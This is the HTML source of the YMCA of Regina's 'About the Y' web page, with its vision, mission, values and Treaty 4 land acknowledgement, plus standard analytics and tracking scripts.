 .html_top_nav_header .av-logo-container{ height:200px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:252px; } 
</style>
<!--[if lt IE 9]><script src="https://ymca-v1743474154.websitepro-cdn.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/2016/02/YMCA_Logo-Full_Colour.jpg" type="image/x-icon">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '383197134561766', url);
      </script>
    <script type='text/javascript'>fbq('init', '383197134561766', {}, {
    "agent": "wordpress-6.7.4-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=383197134561766&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css">
	
	#top .fullsize .template-blog .big-preview{
	    max-width: 250px !important;
	    margin: 0px auto !important;
	}

</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KKSCJ378');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKSCJ378"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><link rel="icon" href="https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/Logo_YMCA_Full-Colour-36x36.jpg" sizes="32x32" />
<link rel="icon" href="https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/Logo_YMCA_Full-Colour.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/Logo_YMCA_Full-Colour.jpg" />
<meta name="msapplication-TileImage" content="https://regina.ymca.ca/wp-content/uploads/Logo_YMCA_Full-Colour.jpg" />
		<style type="text/css" id="wp-custom-css">
			#top #footer .widget ul {
    display: flex;
    justify-content: left; /* Center icons horizontally */
}		</style>
		

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.2.6
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:384-PU:101-PLA:25
WP:6.7.4
Updates: enabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://regina.ymca.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://regina.ymca.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://regina.ymca.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://regina.ymca.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://regina.ymca.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style><script> 

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ 

(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), 

m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) 

})(window,document,'script','https://www.google-analytics.com/analytics.js','ga'); 



ga('create', 'UA-220394504-1', 'auto'); 

ga('send', 'pageview'); 



</script>
<!-- HMI -->
</head>




<body id="top" class="page-template-default page page-id-3256 stretched montserrat open_sans  et_monarch enfold" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_transparency av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://regina.ymca.ca/'><img height='100' width='300' src='https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/Shine-On-Horiz_white_RGB.png' alt='YMCA of Regina' /><span class='subtext'><img src='https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/Shine-On-Horiz_white_RGB.png' class='alternate' alt='' title='' /></span></a></span></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-5385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://regina.ymca.ca/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-10519" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/account/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">My Account</span></a></li>
	<li id="menu-item-12131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/assisted-membership-program/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Assisted Membership Program</span></a></li>
	<li id="menu-item-16820" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/moosejaw-services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Moose Jaw Services</span></a></li>
	<li id="menu-item-16819" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/regina-services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Regina Services</span></a></li>
</ul>
</li>
<li id="menu-item-10329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://regina.ymca.ca/child-care/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Child Care</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/childcare-centre/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Childcare Centres Regina</span></a></li>
	<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/mj-childcare-centre/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Childcare Centres Moose Jaw</span></a></li>
	<li id="menu-item-10969" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/ymca-weemarkable/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">YMCA Weemarkable™</span></a></li>
</ul>
</li>
<li id="menu-item-9501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Regina Programs</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-10300" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/babysitting-course/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Babysitting Course</span></a></li>
	<li id="menu-item-9421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/before-and-after-school-progams/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Before &#038; After School Programs &#8211; Regina</span></a></li>
	<li id="menu-item-9504" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/beyondthebell/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Beyond the Bell Mentorship</span></a></li>
	<li id="menu-item-12202" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/health-connect/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Health Connect – Regina</span></a></li>
	<li id="menu-item-10299" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/home-alone-preparation-course/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home Alone Preparation Course</span></a></li>
	<li id="menu-item-16471" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/weightlifting/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Olympic Weightlifting</span></a></li>
	<li id="menu-item-16553" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/ymca-camps/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">YMCA Camps</span></a></li>
	<li id="menu-item-15798" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/smallsteps_bigchanges/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Small Steps for Big Changes: Diabetes Prevention</span></a></li>
	<li id="menu-item-12024" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/y_mind/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Y Mind &#8211; Regina</span></a></li>
</ul>
</li>
<li id="menu-item-10920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Moose Jaw Programs</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-10858" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/moose-jaw-before-after-school-programs/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Before &#038; After School Programs &#8211; Moose Jaw</span></a></li>
	<li id="menu-item-15813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/mj-programs/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Child &#038; Youth Programs &#8211; Moose Jaw</span></a></li>
	<li id="menu-item-10859" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/moose-jaw-early-learning/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Early Learning Centres &#8211; Moose Jaw</span></a></li>
	<li id="menu-item-13208" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/health-connect-mj/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Health Connect – Moose Jaw</span></a></li>
	<li id="menu-item-16874" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/moosejaw-services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Health &#038; Fitness &#8211; Moose Jaw</span></a></li>
	<li id="menu-item-16310" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/homebase-moosejaw/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Homebase Moose Jaw</span></a></li>
	<li id="menu-item-15699" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/y_mind-mj/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Y Mind &#8211; Moose Jaw</span></a></li>
</ul>
</li>
<li id="menu-item-3627" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3256 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://regina.ymca.ca/about-the-y/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About the Y</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-16006" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/2025-2028-strategic-plan-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">2025-2028 Strategic Plan</span></a></li>
	<li id="menu-item-15095" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3256 current_page_item"><a href="https://regina.ymca.ca/about-the-y/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About the Y</span></a></li>
	<li id="menu-item-12976" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/board-reports/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Board &amp; Reports</span></a></li>
	<li id="menu-item-9391" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/employment-volunteering-opportunities/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Employment &#038; Volunteering Opportunities</span></a></li>
	<li id="menu-item-11354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/kye-ball-memorial/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kye Ball Memorial Award</span></a></li>
	<li id="menu-item-15105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/policy-procedure/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Policies &#038; Procedures</span></a></li>
</ul>
</li>
<li id="menu-item-11859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://regina.ymca.ca/donate/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Donate Now</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-12436" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://regina.ymca.ca/amazon-wishlist/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Amazon Wishlist</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://regina.ymca.ca/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='200'>

	<div id='av_section_1' class='avia-section main_color avia-section-default avia-no-border-styling avia-full-stretch av-parallax-section av-section-color-overlay-active avia-bg-style-parallax  avia-builder-el-0  el_before_av_section  avia-builder-el-first   av-minimum-height av-minimum-height-50 container_wrap fullsize'  data-section-bg-repeat='stretch' ><div class='av-parallax' data-avia-parallax-ratio='0.3' ><div class='av-parallax-inner main_color  avia-full-stretch' style = 'background-repeat: no-repeat; background-image: url(https://regina.ymca.ca/wp-content/uploads/YMCA_1145_small-1200x430.jpg); background-attachment: scroll; background-position: center center; ' ></div></div><div class='av-section-color-overlay-wrap'><div class='av-section-color-overlay' style='opacity: 0.3; background-color: #000000; '></div><div class='container' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-3256'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_three_fifth  flex_column_div av-zero-column-padding first  avia-builder-el-1  avia-builder-el-no-sibling  " style='border-radius:0px; '><div style='padding-bottom:10px;color:#ffffff;' class='av-special-heading av-special-heading-h1 custom-color-heading blockquote modern-quote  avia-builder-el-2  avia-builder-el-no-sibling   '><h1 class='av-special-heading-tag '  itemprop="headline"  >About the Y</h1><div class='special-heading-border'><div class='special-heading-inner-border' style='border-color:#ffffff'></div></div></div></div>

</div></div></main><!-- close content main element --></div></div></div><div id='av_section_2' class='avia-section main_color avia-section-default avia-no-shadow avia-bg-style-scroll  avia-builder-el-3  el_after_av_section  el_before_av_section   av-minimum-height av-minimum-height-custom container_wrap fullsize'   ><div class='container' style='height:250px'><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-3256'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_one_fifth  flex_column_div av-zero-column-padding first  avia-builder-el-4  el_before_av_three_fifth  avia-builder-el-first  " style='border-radius:0px; '></div><div class="flex_column av_three_fifth  flex_column_div av-zero-column-padding   avia-builder-el-5  el_after_av_one_fifth  avia-builder-el-last  " style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:20px; '  itemprop="text" ><div class=" et_pb_row et_pb_row_0">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_0">
<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left et_pb_text_0">
<h1>Vision Statement</h1>
<p>A community connected and empowered to lead healthy and fulfilling lives.</p>
<h1>MISSION STATEMENT</h1>
<p>We are a charity that inspires potential in everyone, helping people thrive, lead, and give back to their community.</p>
</div>
</div>
</div>
<div class=" et_pb_row et_pb_row_1"></div>
</div></section></div>

</div></div></div><!-- close content main div --></div></div><div id='av_section_3' class='avia-section main_color avia-section-default avia-no-shadow avia-bg-style-scroll  avia-builder-el-7  el_after_av_section  el_before_av_section   av-minimum-height av-minimum-height-custom container_wrap fullsize' style = 'background-color: #0046ad; '  ><div class='container' style='height:20px'><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-3256'><div class='entry-content-wrapper clearfix'>
</div></div></div><!-- close content main div --></div></div><div id='av_section_4' class='avia-section main_color avia-section-default avia-no-shadow avia-bg-style-scroll  avia-builder-el-8  el_after_av_section  el_before_av_one_third   av-minimum-height av-minimum-height-custom container_wrap fullsize'   ><div class='container' style='height:250px'><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-3256'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_one_fifth  flex_column_div av-zero-column-padding first  avia-builder-el-9  el_before_av_three_fifth  avia-builder-el-first  " style='border-radius:0px; '></div><div class="flex_column av_three_fifth  flex_column_div av-zero-column-padding   avia-builder-el-10  el_after_av_one_fifth  el_before_av_hr  " style='background-color:#ffffff; border-radius:0px; '><div style='padding-bottom:10px;' class='av-special-heading av-special-heading-h2  blockquote modern-quote  avia-builder-el-11  el_before_av_textblock  avia-builder-el-first   '><h2 class='av-special-heading-tag '  itemprop="headline"  >Our Values</h2><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:20px; '  itemprop="text" ><p><strong>Respect </strong>We treat everyone with dignity.</p>
<p><b>Kindness </b>We are caring and compassionate, creating safe places for all.</p>
<p><strong>Inclusiveness</strong> We create centres of community where everyone feels they belong.</p>
<p><strong>Well-being</strong> We nurture people&#8217;s physical, social, and mental health.</p>
<p><strong>Integrity</strong> We are trustful, trustworthy, and take responsibility for our choices, actions, and commitments.</p>
</div></section></div><div  class='hr hr-default   avia-builder-el-13  el_after_av_three_fifth  el_before_av_textblock '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:20px; '  itemprop="text" ><p><span data-olk-copy-source="MessageBody">The YMCA of Regina acknowledges that we are on the traditional lands, referred to as Treaty 4 Territory, and that the cities in which we operate (Regina &#038; Moose Jaw) are located on Treaty 4 territory, the original lands of the Cree, Ojibwe, Saulteaux, Dakota, Nakota, Lakota, and the homeland of the Métis Nation. We respect and honour the Treaties that were made on all territories, we acknowledge the harms and mistakes of the past, and we are committed to move forward in partnership with Indigenous Nations in the spirit of reconciliation and collaboration.</span></p>
</div></section>
</div></div></div><!-- close content main div --></div></div><div id='after_section_4' class='main_color av_default_container_wrap container_wrap fullsize'   ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-3256'><div class='entry-content-wrapper clearfix'><div class="flex_column av_one_third  flex_column_div av-zero-column-padding first  avia-builder-el-15  el_after_av_section  el_before_av_one_third  avia-builder-el-first  " style='border-radius:0px; '></div></p>
<div class="flex_column av_one_third  flex_column_div av-zero-column-padding   avia-builder-el-16  el_after_av_one_third  el_before_av_layout_row  avia-builder-el-last  " style='border-radius:0px; '><div class='avia-image-container avia_animated_image avia_animate_when_almost_visible fade-in av-styling-    avia-builder-el-17  avia-builder-el-no-sibling  avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><img class='avia_image ' src='https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/Shine-On-Horiz_redYGT_blackSO_RGB-1500x670.png' alt='' title='Shine On Horiz_redYGT_blackSO_RGB'   itemprop="thumbnailUrl"  /></div></div></div>
</div></div></div><!-- close content main div --></div></div><div id='av-layout-grid-1' class='av-layout-grid-container entry-content-wrapper main_color av-flex-cells    avia-builder-el-18  el_after_av_one_third  avia-builder-el-last  submenu-not-first container_wrap fullsize'   >
<div class="flex_cell no_margin av_one_third  avia-builder-el-19  el_before_av_cell_one_third  avia-builder-el-first   " style='vertical-align:middle; padding:90px; background-color:#0046ad; '><div class='flex_cell_inner' >
</div></div><div class="flex_cell no_margin av_one_third  avia-builder-el-20  el_after_av_cell_one_third  el_before_av_cell_one_third   " style='vertical-align:middle; padding:90px; background-color:#872d91; '><div class='flex_cell_inner' >

</div></div><div class="flex_cell no_margin av_one_third  avia-builder-el-22  el_after_av_cell_one_third  avia-builder-el-last   avia-full-contain " style='vertical-align:middle; padding:90px; background-color:#11574e; '><div class='flex_cell_inner' >

</div></div>
</div>
<div><div>		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="monarchwidget-2" class="widget clearfix widget_monarchwidget"><h3 class="widgettitle">Follow Us</h3><div class="et_social_networks et_social_autowidth et_social_slide et_social_circle et_social_top et_social_mobile_on et_social_outer_dark widget_monarchwidget">
					
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
						<a href="https://www.facebook.com/YMCARegina" class="et_social_follow" data-social_name="facebook" data-social_type="follow" data-post_id="3256" target="_blank">
							<i class="et_social_icon et_social_icon_facebook"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_twitter">
						<a href="https://twitter.com/YMCA_Regina" class="et_social_follow" data-social_name="twitter" data-social_type="follow" data-post_id="3256" target="_blank">
							<i class="et_social_icon et_social_icon_twitter"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_instagram">
						<a href="https://www.instagram.com/reginaymca/" class="et_social_follow" data-social_name="instagram" data-social_type="follow" data-post_id="3256" target="_blank">
							<i class="et_social_icon et_social_icon_instagram"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_linkedin">
						<a href="https://www.linkedin.com/company/ymca-of-regina" class="et_social_follow" data-social_name="linkedin" data-social_type="follow" data-post_id="3256" target="_blank">
							<i class="et_social_icon et_social_icon_linkedin"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li></ul>
				</div><span class="seperator extralight-border"></span></section><section id="media_image-3" class="widget clearfix widget_media_image"><a href="http://www.imaginecanada.ca"><img width="180" height="180" src="https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/IC-Standards_Trustmark_Stacked_A_White-180x180.png" class="image wp-image-15314  attachment-square size-square" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/IC-Standards_Trustmark_Stacked_A_White-180x180.png 180w, https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/IC-Standards_Trustmark_Stacked_A_White-300x300.png 300w, https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/IC-Standards_Trustmark_Stacked_A_White-1030x1030.png 1030w, https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/IC-Standards_Trustmark_Stacked_A_White-80x80.png 80w, https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/IC-Standards_Trustmark_Stacked_A_White-768x768.png 768w, https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/IC-Standards_Trustmark_Stacked_A_White-36x36.png 36w, https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/IC-Standards_Trustmark_Stacked_A_White-705x705.png 705w, https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/IC-Standards_Trustmark_Stacked_A_White-120x120.png 120w, https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/IC-Standards_Trustmark_Stacked_A_White-450x450.png 450w, https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/IC-Standards_Trustmark_Stacked_A_White.png 1033w" sizes="(max-width: 180px) 100vw, 180px" /></a><span class="seperator extralight-border"></span></section><section id="block-3" class="widget clearfix widget_block widget_text">
<p><strong>Charitable Registration Number:</strong><br>11930 7155 RR0001</p>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">Contact Us</h3>			<div class="textwidget"><p><strong>Regina<br />
</strong><strong>Phone:</strong> <a href="tel:(306)757-9622">(306)757-9622</a><br />
<strong>Email:</strong> <a href="mailto:info@regina.ymca.ca">info@regina.ymca.ca</a><br />
<strong>Moose Jaw<br />
</strong><strong>Phone:</strong> <a href="tel:(306)691-2370">306-691-2370</a><br />
<strong>Email: </strong><a href="mailto:info@mjymca.ca">info@mjymca.ca</a></p>
<p><strong>Childcare Inquiries<br />
</strong>Please visit our <a href="https://regina.ymca.ca/child-care/">Childcare Section</a></p>
<p><strong>Homebase Moose Jaw<br />
</strong>For more information on how you can be involved, please contact: <a href="mailto:jill.lesuk@mjymca.ca">jill.lesuk@mjymca.ca</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">Visit us</h3>			<div class="textwidget"><p><strong>Administration</strong><br />
3801 B Albert Street<br />
Regina, SK S4S 3R4</p>
<p><strong>Health, Fitness &amp; Aquatics Centre</strong><br />
5939 Rochdale Blvd<br />
Regina, SK S4X 2P9</p>
<p><strong>Homebase Moose Jaw</strong><br />
52 High Street W (main floor)<br />
Moose Jaw, SK S6H 1S3</p>
<p><strong>Health &amp; Fitness Centre</strong><br />
100-99 Diefenbaker Dr.<br />
Moose Jaw, SK S6J 0C2</p>
</div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© YMCA of Regina | Made with &hearts; by <a href="http://strategylab.ca/" target="_blank">Strategy Lab</a> | Hosted by <a href="https://harvardmedia.com" target="_blank">Harvard Media</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>


<script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyDTezF_R7dJw32t0BvoDmOvzi4I19mncqM';
